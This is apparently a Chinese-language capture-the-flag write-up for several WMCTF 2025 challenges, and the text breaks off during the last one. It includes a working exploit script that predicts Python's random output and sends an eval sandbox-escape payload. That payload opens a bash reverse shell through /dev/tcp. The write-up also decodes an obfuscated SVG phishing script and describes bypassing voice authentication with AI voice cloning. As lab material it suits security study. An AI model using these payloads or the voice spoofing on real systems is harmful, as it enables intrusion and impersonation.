guess
app.py:
from flask import Flask, request, jsonify, session, render_template, redirect
import random

rd = random.Random()

def generate_random_string():
    return str(rd.getrandbits(32))

app = Flask(__name__)
app.secret_key = generate_random_string()

users = []

a = generate_random_string()

@app.route('/register', methods=['POST', 'GET'])
def register():
    if request.method == 'GET':
        return render_template('register.html')

    data = request.get_json()
    username = data.get('username')
    password = data.get('password')

    if not username or not password:
        return jsonify({'error': 'Username and password are required'}), 400

    if any(user['username'] == username for user in users):
        return jsonify({'error': 'Username already exists'}), 400

    user_id = generate_random_string()

    users.append({
        'user_id': user_id,
        'username': username,
        'password': password
    })

    return jsonify({
        'message': 'User registered successfully',
        'user_id': user_id
    }), 201


@app.route('/login', methods=['POST', 'GET'])
def login():

    if request.method == 'GET':
        return render_template('login.html')

    data = request.get_json()
    username = data.get('username')
    password = data.get('password')

    if not username or not password:
        return jsonify({'error': 'Username and password are required'}), 400

    user = next((user for user in users if user['username'] == username and user['password'] == password), None)

    if not user:
        return jsonify({'error': 'Invalid credentials'}), 401

    session['user_id'] = user['user_id']
    session['username'] = user['username']

    return jsonify({
        'message': 'Login successful',
        'user_id': user['user_id']
    }), 200

@app.post('/api')
def protected_api():

    data = request.get_json()

    key1 = data.get('key')

    if not key1:
        return jsonify({'error': 'key are required'}), 400

    key2 = generate_random_string()

    if not str(key1) == str(key2):
        return jsonify({
            'message': 'Not Allowed:' + str(key2) ,
        }), 403


    payload = data.get('payload')

    if payload:
        eval(payload, {'__builtin__':{}})

    return jsonify({
        'message': 'Access granted',
    })


@app.route('/')
def index():
    if 'user_id' not in session:
        return redirect('/login')

    return render_template('index.html')


if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5001)
用random生成随机数使用的是梅森旋转法,攻击脚本:https://github.com/tna0y/Python-random-module-cracker
本题还删除了builtin的所有内置函数,可以直接通过继承和魔术方法重新获取system
原脚本里需要624个生成的随机数序列来预测下一个随机数,可以通过创建624个用户的方式来获取,稍微修改一下原脚本就能写出爆破脚本,最后bash反弹shell:
import random, time
import requests
import json
from randcrack import RandCrack


def random_cracker():
    rc = RandCrack()

    with open("output.txt", "r") as f:
        lines = f.readlines()
        for line in lines:
            rc.submit(int(line.replace("\n","")))

    return rc

def register():
    url = "http://49.232.42.74:31914/register"
    user_id_list = []
    for i in range(624):
        json_data = {"username": str(i), "password": "p"}
        resp = requests.post(url, json=json_data)
        user_id = (resp.json())['user_id']
        user_id_list.append(user_id)
        # print(i)
    return user_id_list

def output(user_id_list):
    with open("output.txt", "w") as f:
        for user_id in user_id_list:
            f.write(user_id + "\n")

def attack():
    url = "http://49.232.42.74:31914/api"
    rc = random_cracker()
    for i in range(300):
        json_data = {"key": rc.predict_randrange(0, 4294967295), "payload": f"''.__class__.__mro__[1].__subclasses__()[{i}].__init__.__globals__['system']('bash -c \"bash -i >& /dev/tcp/ip/port 0>&1\"')"}
        resp = requests.post(url, json=json_data)
        # print(i)
        # print(resp.text)

user_id_list = register()
output(user_id_list)
attack()

参考资料:
https://github.com/Luna5akura/BabyPyjail
phishing email
一封钓鱼邮件,在svg里嵌入了恶意javascript代码,好像是最近的技术,用<![CDATA[ ... ]]>来包装恶意代码,防止被当作XML解析,同时代码中有反调试以及大量混淆,提取关键的部分:
var encryptedParts = [
    '4oyM4p2h77iP4p2j4oyM4p2d77iL4p2c4oyI4p2g77iN4p2a77iP4p2b4oyL4p2Y',
    '4p2Z77iM4p2X77iO4p2W77iM4p2V77iK4p2U77iL4p2T77iM4p2S77iN4p2R',
    '4p2Q77iL4p2P77iO4p2O77iM4p2N77iK4p2M77iL4p2L77iM4p2K77iN4p2J',
    '4p2I77iL4p2H77iO4p2G77iM4p2F77iK4p2E77iL4p2D77iM4p2C77iN4p2B',
    '4p2A77iL4pyx77iO4py977iM4py877iK4py777iL4py677iM4py577iN4py4'
  ];

var stage1Results = [];

for (var j = 0; j < encryptedParts.length; j++) {
    var part = encryptedParts[j];

    // Convert Unicode escape sequences to characters
    var decoded = part.replace(/4oyM|4p2[a-zA-Z0-9]|77i[a-zA-Z0-9]/g, function(match) {

      var charMap = {
        '4p2V': 'A', '4p2P': 'D', '4p2F': 'E', '4p2g': 'G', '4p2a': 'P',
        '4p2c': 'S', '4oyI': 'V', '4p2T': 'a', '77iP': 'c', '4p2S': 'c',
        '4p2L': 'c', '4p2D': 'a', '4p2O': 'e', '4p2M': 'e', '4p2d': 'f',
        '77iO': 'g', '4p2b': 'h', '4p2Z': 'h', '4oyL': 'i', '77iM': 'i',
        '4p2J': 'i', '4p2B': 'i', '4p2R': 'k', '4p2h': 'm', '4p2X': 'n',
        '4p2H': 'n', '4pyx': 'n', '4p2I': 'o', '4p2A': 'o', '4p2C': 's',
        '4p2Y': 's', '4p2j': 't', '77iK': 't', '4p2U': 't', '4p2K': 't',
        '4p2N': 't', '4p2E': 'v', '4oyM': 'w', '77iL': '{', '4py9': '}',
        '77iN': '_', '4p2W': '_', '4p2Q': '_', '4p2G': '_', '4py8': '!',
        '4py7': '!', '4py6': '!', '4py5': '!', '4py4': '!'
      };
      return charMap[match] || '';
    });

    stage1Results.push(decoded);
  }

var combined = stage1Results.join('');
console.log('Stage 1 result:', combined);

// Stage 1 result: wmctwf{S4oyIG_Pch4oyLshing_iAtt{aic_k_{Dgeitte{cit_io{ng_iEtv{ais_io{4pyxg4py9i4py8t4py7{4py6i4py5_4py4
可以看到result里仍然有一些映射表中的键名未被映射,修改一下正则再映射一次:
var part =  "wmctwf{S4oyIG_Pch4oyLshing_iAtt{aic_k_{Dgeitte{cit_io{ng_iEtv{ais_io{4pyxg4py9i4py8t4py7{4py6i4py5_4py4"

var decoded = part.replace(/4oyM|4p2[a-zA-Z0-9]|77i[a-zA-Z0-9]|4py[a-zA-Z0-9]|4oy[a-zA-Z0-9]/g, function(match) {

  var charMap = {
    '4p2V': 'A', '4p2P': 'D', '4p2F': 'E', '4p2g': 'G', '4p2a': 'P',
    '4p2c': 'S', '4oyI': 'V', '4p2T': 'a', '77iP': 'c', '4p2S': 'c',
    '4p2L': 'c', '4p2D': 'a', '4p2O': 'e', '4p2M': 'e', '4p2d': 'f',
    '77iO': 'g', '4p2b': 'h', '4p2Z': 'h', '4oyL': 'i', '77iM': 'i',
    '4p2J': 'i', '4p2B': 'i', '4p2R': 'k', '4p2h': 'm', '4p2X': 'n',
    '4p2H': 'n', '4pyx': 'n', '4p2I': 'o', '4p2A': 'o', '4p2C': 's',
    '4p2Y': 's', '4p2j': 't', '77iK': 't', '4p2U': 't', '4p2K': 't',
    '4p2N': 't', '4p2E': 'v', '4oyM': 'w', '77iL': '{', '4py9': '}',
    '77iN': '_', '4p2W': '_', '4p2Q': '_', '4p2G': '_', '4py8': '!',
    '4py7': '!', '4py6': '!', '4py5': '!', '4py4': '!'
  };
  return charMap[match] || '';
});

console.log(decoded)

// wmctwf{SVG_Pchishing_iAtt{aic_k_{Dgeitte{cit_io{ng_iEtv{ais_io{ng}i!t!{!i!_!
删掉一些无意义的额外字符就能得到flag:wmctf{SVG_Phishing_Attack_Detection_Evasion}
参考资料:
https://xz.aliyun.com/news/17777

Voice_hacker
一段UDP流量,猜测传输了一段音频,解码为RTP,再进行RTP流的分析与保存得到一段wav,里面是一段日常的对话
web服务要求录入一段指定内容的音频CTF,启动!来进行认证:
<script>
        let isRecording = false;
        let mediaRecorder = null;
        let audioChunks = [];

        function showStatus(message, type = 'info') {
            const statusDiv = document.getElementById('status');
            statusDiv.textContent = message;
            statusDiv.className = `status ${type}`;
            statusDiv.style.display = 'block';
        }

        function showResult(data) {
            // 隐藏状态条,只展示结果框,避免同时出现两条信息
            const statusDiv = document.getElementById('status');
            statusDiv.style.display = 'none';

            const resultDiv = document.getElementById('result');
            resultDiv.style.display = 'block';

            if (data.success) {
                resultDiv.innerHTML = `
                    <h3>✅ 认证成功!</h3>
                `;
            } else {
                resultDiv.innerHTML = `
                    <h3>❌ 认证失败</h3>
                `;
            }
        }

        async function startRecording() {
            if (isRecording) return;

            const recordButton = document.getElementById('recordButton');
            recordButton.disabled = true;
            recordButton.textContent = '录音中...';
            recordButton.classList.add('recording');

            showStatus('正在录音...', 'info');

            try {
                // 模拟录音过程
                await simulateRecording();

                // 模拟录音完成后自动发送
                await submitFakeAudio();

            } catch (error) {
                console.error('录音错误:', error);
                showStatus('录音失败,请重试', 'error');
                resetButton();
            }
        }

        async function simulateRecording() {
            // 模拟录音过程,显示倒计时
            return new Promise((resolve) => {
                let countdown = 3;
                const interval = setInterval(() => {
                    if (countdown > 0) {
                        showStatus(`录音中... ${countdown}`, 'info');
                        countdown--;
                    } else {
                        clearInterval(interval);
                        showStatus('录音完成,正在处理...', 'info');
                        resolve();
                    }
                }, 1000);
            });
        }

        async function submitFakeAudio() {
            try {
                showStatus('正在认证...', 'info');

                // 先获取随机生成的音频文件
                console.log('获取随机音频文件...');
                const audioResponse = await fetch('/api/fake_audio');

                if (!audioResponse.ok) {
                    throw new Error('获取音频文件失败');
                }

                const audioBlob = await audioResponse.blob();
                console.log('获取到音频文件,大小:', audioBlob.size, 'bytes');

                // 确保blob有正确的MIME类型
                const audioFile = new File([audioBlob], 'recording.wav', {
                    type: 'audio/wav'
                });

                // 使用获取到的音频文件进行认证
                const formData = new FormData();
                formData.append('audio', audioFile);

                console.log('发送认证请求...');
                console.log('音频文件类型:', audioFile.type);
                console.log('音频文件大小:', audioFile.size);

                const response = await fetch('/api/authenticate', {
                    method: 'POST',
                    body: formData
                });

                if (!response.ok) {
                    throw new Error(`HTTP ${response.status}: ${response.statusText}`);
                }

                const data = await response.json();
                console.log('认证结果:', data);

                if (data && data.success) {
                    showStatus('认证成功', 'success');
                } else {
                    showStatus('认证失败', 'error');
                }
                showResult(data);

            } catch (error) {
                console.error('认证错误:', error);
                showStatus(`认证失败: ${error.message}`, 'error');
            } finally {
                resetButton();
            }
        }

        function resetButton() {
            const recordButton = document.getElementById('recordButton');
            recordButton.disabled = false;
            recordButton.textContent = '开始录音';
            recordButton.classList.remove('recording');
        }
    </script>
尝试根据已有录音AI生成一段指定内容的音频,使用在线网站:https://www.minimax.io/audio
第一次直接生成认证失败了,第二次往里面添加了几秒的原音频片段用于模仿口音,就能生成通过认证的音频,下载下来是个mp3转一下wav再上传就行:
import requests

url = 'http://49.232.42.74:31999/api/authenticate'

audio = 'clone2.wav'

with open(audio, 'rb') as f:
    files = {
        'audio': ('recording.wav', f, 'audio/wav')
    }
    resp = requests.post(url, files=files)

print(resp.text)
response:
{
  "flag": "WMCTF{01a9a4f1-e748-43fa-8d6d-bba372016adc}",
  "message": "\u8ba4\u8bc1\u6210\u529f",
  "success": true
}
参考资料:
https://www.cnblogs.com/dier-gaohe/p/17716972.html
githacker
查看操作日志:
git reflog
484c0d3 (HEAD -> master) HEAD@{0}: commit: have a good time!
93ab7b9 HEAD@{1}: reset: moving to HEAD~1
d504bbf HEAD@{2}: commit: encryptedFile
93ab7b9 HEAD@{3}: commit: change password
6ec92bc HEAD@{4}: reset: moving to HEAD~1
a026274 HEAD@{5}: commit: password
6ec92bc HEAD@{6}: commit: encryptedFile
6b6285c HEAD@{7}: commit (initial): Init
一条一条查详细信息:
git show 6b6285c
commit 6b6285cc1283144db890f1b27cc8c7b6ccd4b643
Author: toto <toto@WMCTF2025.com>
Date:   Sat Aug 9 17:13:39 2025 +0800

    Init

diff --git a/README.md b/README.md
new file mode 100644
index 0000000..43122ff
--- /dev/null
+++ b/README.md
@@ -0,0 +1 @@
+"# Welcome to WMCTF 2025"


git show 6ec92bc
commit 6ec92bcfdf3044bf21dcfa74500cbb929c0f0037
Author: toto <toto@WMCTF2025.com>
Date:   Sat Aug 9 17:14:06 2025 +0800

    encryptedFile

diff --git a/image.png b/image.png
new file mode 100644
index 0000000..27e6acd
Binary files /dev/null and b/image.png differ


git show a026274
commit a026274fb418ec88af16444644fccab9b8a7e8dd
Author: toto <toto@WMCTF2025.com>
Date:   Sat Aug 9 17:14:40 2025 +0800

    password

diff --git a/password.md b/password.md
new file mode 100644
index 0000000..1ab140f
--- /dev/null
+++ b/password.md
@@ -0,0 +1 @@
+"EasyP@ssw0rd_from_Git_History"


git show 93ab7b9
commit 93ab7b9e28a4d442ec77a3fb37d64912bbddfdad
Author: toto <toto@WMCTF2025.com>
Date:   Sat Aug 9 17:19:32 2025 +0800

    change password


git show d504bbf
commit d504bbf75693fc83f6cf5c873306b7fc67edd804
Author: toto <toto@WMCTF2025.com>
Date:   Sat Aug 9 17:23:51 2025 +0800

    encryptedFile

diff --git a/image.jpg b/image.jpg
new file mode 100644
index 0000000..a3a40e3
Binary files /dev/null and b/image.jpg differ


git show 484c0d3
commit 484c0d313c560eb48986ef96690ef2f034addc90 (HEAD -> master)
Author: toto <toto@WMCTF2025.com>
Date:   Sat Aug 9 17:25:29 2025 +0800

    have a good time!
恢复文件:
git checkout 6ec92bc -- image.png
git checkout a026274 -- password.md
git checkout d504bbf -- image.jpg
image.png 和 image.jpg 都是VeraCrypt的加密容器,其中image.png能够直接用密码EasyP@ssw0rd_from_Git_History挂载,flag.txt:
Congratulations! This is half of the gift I gave you:
WMCTF{G00d_J0b_F1nding_Th3_0ld_V3rsi0n_
Don't forget the way you came!Please keep trying to find the remaining gifts!
后半段flag肯定在image.jpg中了,但是根据历史记录来看是修改过密码的,无法直接用image.png的密码解密
VeraCrypt是通过主密钥来加解密文件的,而主密钥存在于加密卷头中,加密卷头又由密码进行加解密,因此如果image.jpg主密钥没变只是修改了密码,那么只需要从image.png中备份加密卷头,再用该加密卷头来恢复image.jpg的密码,这样就可以绕过密码未知的问题:
1.使用image.png备份加密卷头信息,输入image.png容器密码进行验证
2.使用备份的加密卷头来恢复image.jpg的加密卷头信息
3.结束后会提示旧密码已恢复,此时已经可以用EasyP@ssw0rd_from_Git_History来挂载image.jpg容器
flag.txt:
Congratulations! You've solved it!
Figuring out the volume header manipulation trick is a sign of a true expert.
You've earned this. Well played!

And_Y0u_M4ster_The_VeraCrypt_H34der_Trick!}
完整flag:WMCTF{G00d_J0b_F1nding_Th3_0ld_V3rsi0n_And_Y0u_M4ster_The_VeraCrypt_H34der_Trick!}
参考资料:
catfriend
flag硬编码在程序里了,IDA打开搜索字符串就能找到:WMCTF{5a3e8f2b-1c7d-4a6f-b89e-0d3c2f1a4b5c}
appfriend
jadx找到MainActivity:
public class MainActivity extends AbstractActivityC0115h {

    /* renamed from: x, reason: collision with root package name */
    public EditText f1494x;

    static {
        System.loadLibrary("yellow");
    }

    public MainActivity() {
        ((e) this.f818e.f832c).e("androidx:appcompat", new C0098a(this));
        h(new C0114g(this));
    }

    public native boolean checkflag(String str);

    @Override // e.AbstractActivityC0115h, androidx.activity.k, x.f, android.app.Activity
    public final void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        View inflate = getLayoutInflater().inflate(R.layout.activity_main, (ViewGroup) null, false);
        int i2 = R.id.button;
        if (((Button) d.j(inflate, R.id.button)) != null) {
            if (((EditText) d.j(inflate, R.id.editText)) != null) {
                if (((TextView) d.j(inflate, R.id.sample_text)) != null) {
                    setContentView((ConstraintLayout) inflate);
                    this.f1494x = (EditText) findViewById(R.id.editText);
                    ((Button) findViewById(R.id.button)).setOnClickListener(new k(2, this));
                    return;
                }
                i2 = R.id.sample_text;
            } else {
                i2 = R.id.editText;
            }
        }
        throw new NullPointerException("Missing required view with ID: ".concat(inflate.getResources().getResourceName(i2)));
    }
}

从lib中加载了yellow,把libyellow.so拖到IDA里:
